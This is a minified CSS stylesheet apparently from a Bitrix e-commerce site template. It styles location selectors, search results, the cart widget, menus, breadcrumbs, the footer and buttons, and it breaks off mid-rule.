.bx-ui-combobox-variants{list-style:none;margin:0;padding:0}.bx-slst .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-slst .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-slst .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-slst .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-slst .dropdown-item-text span{color:#25282c}.bx-slst .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-slst .dropdown-icon{background:0 0;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-slst .quick-locations{margin-bottom:5px}.bx-slst .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-slst .quick-location-tag:hover{background-color:#fafafa}.bx-slst .dropdown-fade2white{width:32px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-slst .bx-ui-combobox-toggle{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2618px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-slst .bx-ui-combobox-toggle:hover{background-position:6px -2696px}.bx-slst .bx-ui-combobox-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-slst .bx-ui-combobox-go-edit{display:none}.bx-slst .bx-ui-combobox-dropdown{max-height:300px}.bx-slst .bx-ui-pager-area{height:40px;text-align:center;color:gray;padding:10px 0 0 0}.bx-slst input[type=text]{position:relative}.bx-slst input::-ms-clear{display:none}.bx-slst .bx-ui-combobox-dropdown{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-slst .bx-ui-combobox-variant{cursor:pointer;cursor:hand}.bx-slst .bx-ui-combobox-error,.bx-slst .bx-ui-combobox-variant{padding:10px 10px}.bx-slst .bx-ui-combobox-error{color:#f22;padding-left:30px;position:relative}.bx-slst .bx-ui-combobox-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-slst .bx-ui-combobox-variant-active,.bx-slst .bx-ui-combobox-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-slst.bx-admin-mode .bx-ui-combobox-fake,.bx-slst.bx-admin-mode .bx-ui-combobox-route{height:25px}.bx-slst.bx-admin-mode .dropdown-icon{top:7px}.bx-slst.bx-admin-mode .dropdown-fade2white{height:22px}.bx-slst.bx-admin-mode .dropdown-fade2white{right:1px}.bx-slst.bx-admin-mode .bx-ui-combobox-toggle{background-position:6px -2623px;height:22px}.bx-slst.bx-admin-mode .bx-ui-combobox-loader{background-position:right -4px!important;height:21px}.bx-slst.bx-admin-mode .bx-ui-combobox-dropdown{top:27px}.bx-slst .bx-ui-state-items-discover-in-progress .bx-ui-combobox-loader{display:block}.bx-ui-slst-pool select{margin:10px 10px 0 0}div[data-bx-ui-id=error]{display:none}.bx-ui-state-error div[data-bx-ui-id=error]{display:block}.bx-ui-combobox-deselect-item,.bx-ui-slst-other-item{border-bottom:1px solid gray}.bx-ui-sls-tree-trunk{padding:0 0 9px 30px}.disabled-keyboard{cursor:pointer;cursor:hand}.disabled-keyboard input{cursor:inherit}.bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:9px;box-sizing:border-box}.bx-sls .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff}.bx-sls .dropdown-block-ui{font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff;margin-top:5px}.bx-sls .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-sls .bx-ui-sls-container{overflow:hidden;min-height:25px}.bx-sls .bx-ui-sls-pane{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-sls .dropdown-active .bx-ui-sls-pane{display:block}.bx-sls .bx-ui-sls-variants{list-style:none;margin:0;padding:0}.bx-sls .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-sls .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-sls .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-sls .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-sls .dropdown-item-text span{color:#25282c}.bx-sls .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-sls .dropdown-icon{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/lens.png) no-repeat center center;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-sls .quick-locations{margin-bottom:5px}.bx-sls .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-sls .quick-location-tag:hover{background-color:#fafafa}.bx-sls .dropdown-fade2white{width:46px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-sls .bx-ui-sls-clear{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -3386px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-sls .bx-ui-sls-clear:hover{background-position:6px -3418px}.bx-sls .bx-ui-sls-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-sls .bx-ui-sls-go-edit{display:none}.bx-sls .bx-ui-sls-pane{max-height:300px}.bx-sls input::-ms-clear{display:none}.bx-sls input[type=text]{position:relative}.bx-sls .bx-ui-sls-fake,.bx-sls .bx-ui-sls-route{position:absolute!important;top:0;left:0;color:#000!important;opacity:1!important;background:0 0!important;border:none!important;box-shadow:none!important;padding:0 22px 0 0!important;background-position:right 1px;background-repeat:no-repeat;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;z-index:10}.bx-sls .bx-ui-sls-route{color:#aba8ac!important;z-index:5}.bx-sls .bx-ui-sls-pane{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-sls .bx-ui-sls-error,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant{padding:10px 10px}.bx-sls .bx-ui-sls-error{color:#f22;padding-left:30px;position:relative}.bx-sls .bx-ui-sls-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-sls .bx-ui-sls-variant-active,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-sls.bx-admin-mode .bx-ui-sls-fake,.bx-sls.bx-admin-mode .bx-ui-sls-route{height:25px}.bx-admin-mode .dropdown-icon{top:7px}.bx-admin-mode .dropdown-fade2white{height:22px}.bx-admin-mode .dropdown-fade2white{right:1px}.bx-admin-mode .bx-ui-sls-clear{background-position:6px -3389px;height:22px}.bx-admin-mode .bx-ui-sls-clear:hover{background-position:6px -3421px}.bx-admin-mode .bx-ui-sls-loader{background-position:right -4px!important;height:21px}.bx-admin-mode .bx-ui-sls-pane{top:27px}a.bx_login_top_inline_link{color:#fff;vertical-align:bottom;text-decoration:none}a.bx_login_top_inline_link:hover{text-decoration:underline}.bx_login_top_inline_icon{display:inline-block;margin-left:15px;width:16px;height:13px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/system.auth.form/eshop_adapt/images/gui.png) no-repeat bottom center;vertical-align:middle}#auth-wrap{padding:20px 0 0 20px;line-height:0;font-size:14px;color:#fff}div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:none;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:400;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:#fff;font-weight:400;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:400}table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:400;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:grey}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/fader.png);background-position:right top;background-repeat:repeat-y;position:absolute}p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}form .search-input-wrapper{display:inline-block;width:100%;height:26px;border-right:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-input-bg.png) repeat-x;padding:0 5px;font-size:16px;float:left}#search-form-wrapper{position:relative;z-index:3;padding-top:15px}#search-form-wrapper INPUT[type=submit]{display:none}#search-form-wrapper INPUT:focus{outline:0}#search-form-wrapper .btn{position:absolute;top:-2px;right:-2px;display:inline-block;width:101px;height:31px;padding:0;margin:0;font-size:13px;font-weight:700;text-align:center;color:#000;line-height:28px;cursor:pointer;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-btn.png) no-repeat}.small-cart-wrapper{position:relative;z-index:2;padding:13px 35px 0}.small-cart-wrapper .cart-link{position:relative;display:inline-block;width:107px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-btn.png) no-repeat;color:#000;font-weight:700;font-size:13px;line-height:25px;padding-right:13px;text-decoration:none}.small-cart-wrapper .cart-link:hover{color:#000;text-decoration:none}.small-cart-wrapper .cart-num-products{position:absolute;left:8px;top:5px;display:inline-block;width:16px;height:16px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-ico.png) no-repeat;color:#000;line-height:8px;font-size:8px}.bx_topnav{border-bottom:1px solid #e51b24;margin:0;padding:14px 0 14px}.bx_topnav a{color:#000;text-decoration:none;font-size:18px}.bx_topnav a:hover{color:#505050}.bx_topnav a:active{color:#505050}.bx_topnav a.selected{color:#e73237}.bx_topnav,.bx_topnav *{transition:all .3s ease}.bx_topnav .pic-wrapper,.bx_topnav .text-wrapper{display:inline-block;position:relative}.bx_topnav .pic-wrapper IMG{position:relative;bottom:-6px;margin-right:10px}.top-menu-child{position:absolute;top:95%;left:75px;background:#fff;list-style:none;z-index:1000;text-align:left;padding:10px 0;box-shadow:0 4px 5px #ccc;display:none}.top-menu-child li{padding:0;margin:0;cursor:pointer}.top-menu-child li:hover{background:#f7f7f7}.top-menu-child li a{display:block;padding:10px 20px;font-size:16px;white-space:nowrap}.top-menu-parent{position:relative}.li-parent{position:relative}.li-parent .top-menu-child{display:none;left:100%;top:-10px}.li-parent:hover .top-menu-child{display:block}.top-menu-parent:hover .lvl-2{display:block}.bx_breadcrumbs{padding:4px 0 0 15px}.bx_breadcrumbs ul{margin:0;padding:0}.bx_breadcrumbs ul li{display:inline-block;line-height:20px;color:#000;font-size:14px}.bx_breadcrumbs ul li a{padding:0 4px;color:#000;text-decoration:none;font-size:14px;text-decoration:underline}.bx_breadcrumbs ul li span{display:block;padding:0 5px;color:#000;text-decoration:none;font-size:14px}.bx_breadcrumbs ul li:last-child a{background:0 0}.bx_breadcrumbs ul li a:hover{color:#e73237}.bx_breadcrumbs,.bx_breadcrumbs ul li{transition:all .3s ease}.bx_breadcrumbs LI{position:relative}.bx_breadcrumbs LI:hover .dropdown{display:block}.bx_breadcrumbs .dropdown{display:none;position:absolute;left:0;top:20px;z-index:2;background:#fff;padding:10px;margin:0;list-style:none;line-height:10px;box-shadow:1px 1px 1px 0 #000}.bx_breadcrumbs .dropdown LI{display:block;padding:0;margin:0 0 1px;line-height:15px}.bx_breadcrumbs .dropdown LI A{padding:0;white-space:nowrap}#vertical-multilevel-menu,#vertical-multilevel-menu ul{list-style:none;padding:0;margin:0;font-size:14px}#vertical-multilevel-menu ul{padding-left:12px}#vertical-multilevel-menu li{margin:7px 0 0}#vertical-multilevel-menu a{color:#005aff;font-size:14px;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-closed.png) no-repeat 0 7px;padding-left:15px;display:inline-block}#vertical-multilevel-menu a:hover{color:#e73237}#vertical-multilevel-menu .item-selected,#vertical-multilevel-menu .root-item-selected{color:#e73237}#vertical-multilevel-menu a.parent.item-selected,#vertical-multilevel-menu a.root-parent.root-item-selected{background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-opened.png) no-repeat 0 7px}#vertical-multilevel-menu ul.root-item{display:none}#bottom-menu{list-style:none;margin:0 0 36px;padding:0;font-size:17px}#bottom-menu LI{display:inline-block;margin:0 0 10px;padding:0 25px 0 0}#bottom-menu A{color:#000}#subscribe-form .title{margin:0 0 5px;font-size:12px}#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#fff}#subscribe-form TD{padding:0}html{-webkit-text-size-adjust:none}h3{font-size:22px;margin:10px 0;color:#0d1c2e;font-weight:400}h4{font-size:10px}h5{font-size:18px}h6{font-size:16px}.h1_wrapper{padding:25px 20px 0}.h1_wrapper .bx_sidebar{padding:0 10px;float:left;width:220px}.h1_wrapper .bx_content_section{float:left;margin:0 0 0 40px}.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid1x2 .bx_content_section{float:right;width:66%;margin-bottom:15px}.grid1x2 .bx_sidebar{float:left;width:33%;margin-bottom:15px;box-sizing:border-box}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;box-sizing:border-box}.grid1x3 .bx_content_section{float:left;width:670px;margin:0 0 15px 40px;font-size:14px}.grid1x3 .bx_content_section ul{list-style:outside url(/local/templates/eneral_store_adapt_2018/images/dash.gif) disc;padding-left:20px}.bx_content_section.catalog{width:100%}.bx_content_section.catalog::after{display:block;clear:both;content:""}#right_content_block{float:right;width:264px}.grid1x3 .bx_sidebar{float:left;width:220px;box-sizing:border-box}.grid3x1 .bx_content_section{float:left;width:74%;margin-bottom:15px}.grid3x1 .bx_sidebar{float:right;width:24%;margin-bottom:15px;box-sizing:border-box}.grid2x2 .bx_content_section{float:left;width:49%;margin-bottom:15px}.grid2x2 .bx_sidebar{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_content_section{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_sidebar{float:left;width:49%;margin-bottom:15px}.grid1x2x1 .bx_content_section{width:50%;display:inline-block;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.left{width:24%;float:left;display:inline-block;margin-right:1%;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.right{width:24%;display:inline-block;margin-bottom:15px;vertical-align:top}.header_wrap_container{margin:0 auto;max-width:1260px;position:relative}.top-menu-wrapper{padding:6px 0 20px}.top-menu-wrapper TABLE{width:100%}.header_top_section{position:relative;width:100%;height:145px}.header_top_section .shadow{width:100%;height:9px;margin:0 auto;background:url(/local/templates/eneral_store_adapt_2018/images/banner-shadow.png) no-repeat center 0;position:absolute;left:0;bottom:-8px}.bx_cart_login_top{float:right;padding:0 35px;white-space:nowrap;position:relative;z-index:2}.bx_cart_login_top>div{display:inline-block}.header_inner{position:relative}.site_title{float:left;margin:0;padding:0 0 0 20px;line-height:80px}.site_title a{color:#000;text-decoration:none}.site_title a span{color:#77c7e2}.header_inner_container_one{position:relative;float:right;margin-right:218px}.header_inner_container_two{position:absolute;top:12px;right:0;width:228px}.header_inner_include_aria{display:inline-block;box-sizing:border-box;padding:8px 10px 0;height:80px;vertical-align:top;text-align:left;font-size:12px}.header_inner_include_aria span{color:#1b5c79}.header_inner_include_aria strong{display:inline-block;padding-top:7px;font-size:26px}.header_inner_include_aria strong a{text-decoration:none;color:#1b5c79}.header_inner_bottom_line_container{position:relative;left:-6px;margin-right:-12px;margin-bottom:-9px;padding:1px;background:#c4dde9;background:url([data-uri]);background:linear-gradient(to bottom,#c4dde9 0,#a6c4d3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c4dde9', endColorstr='#a6c4d3', GradientType=0 )}.header_inner_bottom_line{min-height:6px;background:#ecf5fa;background:url([data-uri]);background:linear-gradient(to bottom,#ecf5fa 0,#bfddec 100%);box-shadow:inset 0 1px 0 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecf5fa', endColorstr='#bfddec', GradientType=0 )}.worakarea_wrap_container{margin:0 auto;padding:20px 20px 40px;max-width:1260px}.workarea_wrap{position:relative;z-index:1}.workarea_wrap h1 a{color:#000;text-decoration:none}.bx_title_section{margin-top:0;padding-top:0;vertical-align:middle;font-size:26px}.bx_title_section.fll{float:left}.bx_title_section.stars{border:none}.bx_title_section.stars .icon{display:inline-block;padding-right:10px;width:27px;height:26px;background:url(/local/templates/eneral_store_adapt_2018/images/stars.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_title_section.time{border:none}.bx_title_section.time .icon{display:inline-block;padding-right:10px;width:30px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/images/time.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_view_all_home{float:right}.bottom_wrap{padding:0 20px;background:url(/local/templates/eneral_store_adapt_2018/images/lightblue_bg.png);box-shadow:inset 0 -3px 6px rgba(0,0,0,.25),inset 0 12px 11px -10px rgba(0,0,0,.2)}.bottom_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two{display:inline-block;box-sizing:border-box;width:33%;vertical-align:top;text-shadow:0 1px 0 #fff}.bottom_container_two,.footer_container_two{padding:0 40px}.footer_wrap{margin:0 auto;max-width:1260px}.footer-content{padding:28px 25px 5px 40px;font-size:13px;line-height:10px;color:#000;position:relative;background:#dad8d8 url(/local/templates/eneral_store_adapt_2018/images/footer-shadow.png) repeat-x}.footer-content A{color:#000}.footer-content .address{margin:0 0 10px}.footer-content .social{margin:0 0 12px;height:49px}.footer-content .social SPAN{display:inline-block;position:relative;top:-5px;margin-right:25px}.footer-content .social A{display:inline-block;margin-right:5px;width:18px;height:18px}.footer-content .social .fb{background:url(/local/templates/eneral_store_adapt_2018/images/fb-ico.jpg) no-repeat}.footer-content .social .inst{background:url(/local/templates/eneral_store_adapt_2018/images/inst-ico.png) no-repeat}.footer-content .social .vk{background-position:-50px 0}.footer-content .social .vk:hover{background-position:-50px -50px}.footer-content .social .go{background-position:-98px 0}.footer-content .social .go:hover{background-position:-98px -50px}.footer-content .social .tw{background-position:-148px 0}.footer-content .social .tw:hover{background-position:-148px -50px}.footer-content .search-wrap{float:right}#copyright{line-height:16px}.footer-content .informer-wrap{float:right}.footer_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bx_inc_about_footer h4{font-size:13px}.bx_inc_about_footer p{margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_about_footer a{color:#0073a3;font-weight:700;font-size:26px;line-height:22px}.bx_inc_about_footer a:hover{text-decoration:none}.bx_inc_news_footer h4{text-align:left;font-size:26px}.bx_inc_news_footer .bx_inc_news_footer_newslist{margin:0;padding:0}.bx_inc_news_footer .bx_inc_news_footer_newslist li{display:block;margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_inc_news_footer_newslist li a{color:#0073a3;text-decoration:none;font-weight:700;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.bx_inc_news_footer .bx_shadow.bx_bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.bx_inc_news_footer .bx_shadow.bx_bt_white:active{box-shadow:none}.bx_inc_news_footer .bx_bt_white{border:1px solid #e9e9e9;background-image:linear-gradient(#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff}.bx_inc_news_footer .bx_bt_white:hover{background:#fff}.bx_inc_news_footer .bx_bt_white:active{background-image:linear-gradient(#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05)}.bx_inc_news_footer .bx_big.bx_bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.bx_inc_social_footer h4{text-align:left;font-weight:400;font-size:26px}.footer_social_icon{margin-top:38px}.footer_social_icon ul{margin:0;padding:0}.footer_social_icon ul li{display:inline-block;width:32px;height:32px}.footer_social_icon ul li a{display:block;width:32px;height:32px;background:url(/local/templates/eneral_store_adapt_2018/images/social_icon.png) no-repeat;opacity:.9}.footer_social_icon ul li.fb a{background-position:0 0}.footer_social_icon ul li.tw a{background-position:-32px 0}.footer_social_icon ul li.gp a{background-position:-64px 0}.footer_social_icon ul li.vk a{background-position:-96px 0}.footer_social_icon ul li a:hover{opacity:1}.footer_contact{margin-top:20px;color:#fff;font-size:13px;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.footer_contact strong{display:block;margin-top:10px;font-size:28px}.bt_blue,.bt_green,.bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.shadow.bt_blue,.shadow.bt_green,.shadow.bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.shadow.bt_blue:active,.shadow.bt_green:active,.shadow.bt_white:active{box-shadow:none}.bt_blue{background:#00a2df;background:url([data-uri]);background:linear-gradient(to bottom,#00a2df 0,#006fcb 100%);color:#fff;text-shadow:0 1px 0 #006cae;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df', endColorstr='#006fcb', GradientType=0 )}.bt_blue:hover{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_blue:active{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);box-shadow:inset 0 3px 5px 0 rgba(0,0,0,.21);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_white{border:1px solid #e9e9e9;background:#fcfcfc;background:url([data-uri]);background:linear-gradient(to bottom,#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f1f1f1', GradientType=0 )}.bt_white:hover{background:#fff}.bt_white:active{background:#f1f1f1;background:url([data-uri]);background:linear-gradient(to bottom,#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fcfcfc', GradientType=0 )}.small.bt_blue,.small.bt_green,.small.bt_white{display:inline-block;min-width:20px;line-height:20px}.medium.bt_blue,.medium.bt_green,.medium.bt_white{padding:0 13px;height:25px;font-weight:700;line-height:25px}.medium.bt_blue{height:27px;line-height:27px}.medium.bt_white{font-weight:700}.big.bt_blue,.big.bt_green,.big.bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.big.bt_blue{height:36px;line-height:36px}.bt.big.bt_blue.cart span{position:relative;bottom:-7px;display:inline-block;margin:0 10px 0 0;width:26px;height:23px;background:url(/local/templates/eneral_store_adapt_2018/images/bt_cart.png) no-repeat center}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two,.header_inner_container_one,.header_inner_container_two,.header_inner_include_aria,.header_top_section_container_two,.site_title,.worakarea_wrap_container{transition:all .3s ease}.p0{padding:0!important}.m0{margin:0!important}.dn{display:none!important}.db{display:block!important}.wa{width:auto!important}.dib{display:inline-block!important}.clb{clear:both!important}.fln{float:none!important}.fll{float:left!important}.flr{float:right!important}.m0a{margin:0 auto!important}.fwb{font-weight:700!important}.fwn{font-weight:400!important}.tal{text-align:left!important}.tar{text-align:right!important}.tac{text-align:center!important}.tdn{text-decoration:none!important}.tdl{text-decoration:line-through!important}.vat{vertical-align:top!important}.vam{vertical-align:middle!important}.vab{vertical-align:bottom!important}.posr{position:relative!important}.posa{position:absolute!important}.whsn{white-space:normal!important}.whsnw{white-space:nowrap!important}.p05{padding:0 5px!important}.w100p{width:100%!important}.w90p{width:90%!important}.wa{width:auto!important}.ovh{overflow:hidden!important}.dbg1{background-color:rgba(0,0,255,.3)!important}.dbg2{background-color:rgba(0,255,0,.3)!important}.dbg3{background-color:rgba(255,0,0,.3)!important}.dbg0,.dbg01>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,255,0,.3);outline-offset:0}.dbg01>div>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,0,255,.3);outline-offset:0}.debug{box-sizing:border-box;padding:2px;border:1px solid #d0dbb1;background:#f5ffdb;color:#2d2d2d;font-size:8px}#debsizing{font-weight:700}.bx_page{font-size:80%}.bx_page h1,.bx_page h2,.bx_page h3,.bx_page h4,.bx_page h5,.bx_page h6{color:inherit;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.1}.bx_page p{margin:0 0 10px}.bx_page ol,.bx_page ul{margin-top:0;margin-bottom:10px}.bx_page ol ol,.bx_page ol ul,.bx_page ul ol,.bx_page ul ul{margin-bottom:0}.bx_page .list_unstyled{padding-left:0;list-style:none}.bx_page .list_nline{padding-left:0;list-style:none}.bx_page .list_nline>li{display:inline-block;padding-right:5px;padding-left:5px}.bx_page .list_nline>li:first-child{padding-left:0}.bx_page a{color:#437fcf}.bx_page a:hover{color:#2d61a8}.bx_page a:active{color:#2d61a8}#logo-wrap{max-width:100%;height:145px;z-index:10;position:relative;line-height:145px}#logo{max-width:100%;max-height:110px;margin:35px 0 0 155px}.tags-cloud-wrap .search-tags-cloud{margin:0 auto;text-align:center}.dillers-wrap{width:264px;float:right}#dillers-list{width:160px;margin:0 auto}.nav-path{font-size:20px;color:#e73237;line-height:1;font-weight:400;margin:0 0 25px}.sections-menu{background:#fff;padding:22px 16px;width:100%;border:1px solid #e3e3e3}div.sections-menu{width:auto}.sections-menu .section-item{text-align:center;padding:0;margin:0 0 22px;width:33%;position:relative;line-height:14px}.sections-menu td.section-item{padding:0 0 35px}.sections-menu .section-item:last-child{margin:0 0 5px}.sections-menu p.section-item{width:auto;padding:0;text-align:left}.sections-menu .section-item div{height:33px;width:100%;position:absolute;left:0;bottom:0}.sections-menu .section-item a{color:#231f20}.clear{clear:both}.article-title{margin:0 0 10px}.article-title .file-name,.article-title .name{padding-left:25px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrow.png) no-repeat scroll 10px 1px transparent;line-height:20px;color:#231f20;cursor:pointer;text-decoration:none;display:inline-block;font-size:14px}.name.act{background-position:10px -71px;margin-left:260px}.article-title{width:100%}.article-title .file-name i,.article-title .name i{border-bottom:1px dashed #e51b24;font-style:normal}.article-title .close,.bottom-control .top{display:none;float:right;margin-right:20px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrowTop.gif) 